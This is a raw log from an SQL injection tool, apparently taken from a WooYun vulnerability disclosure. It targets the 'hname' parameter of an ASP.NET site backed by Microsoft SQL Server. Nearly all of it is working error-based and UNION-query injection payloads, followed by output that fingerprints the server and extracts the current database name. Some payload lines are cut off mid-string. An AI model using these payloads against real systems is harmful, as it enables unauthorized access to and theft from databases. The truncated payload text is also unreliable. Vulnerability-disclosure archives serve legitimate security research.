 Parameter: hname (GET)
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: hname=WEIFANG' AND 4815=CONVERT(INT,(SELECT CHAR(113)+CHAR(98)+CHAR(122)+CHAR(113)+CHA
ECT (CASE WHEN (4815=4815) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(98)+CHAR(107)+CHAR(107)+
) AND 'hZQQ'='hZQQ&page=3
Vector: AND [RANDNUM]=CONVERT(INT,(SELECT '[DELIMITER_START]'+([QUERY])+'[DELIMITER_STOP]'))
Type: UNION query
Title: Generic UNION query (NULL) - 12 columns
Payload: hname=WEIFANG' UNION ALL SELECT NULL,NULL,NULL,NULL,CHAR(113)+CHAR(98)+CHAR(122)+CHAR(1
13)+CHAR(114)+CHAR(102)+CHAR(82)+CHAR(82)+CHAR(66)+CHAR(116)+CHAR(65)+CHAR(122)+CHAR(65)+CHAR(67)+CH
AR(98)+CHAR(107)+CHAR(107)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL-- &page=3
Vector:  UNION ALL SELECT NULL,NULL,NULL,NULL,[QUERY],NULL,NULL,NULL,NULL,NULL,NULL,NULL--
---
[05:46:42] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[05:46:42] [INFO] fetching current database
[05:46:42] [DEBUG] performed 0 queries in 0.00 seconds
current database:    'qds162579269_db'
[05:46:42] [WARNING] HTTP error codes detected during run:
www.wooyun.org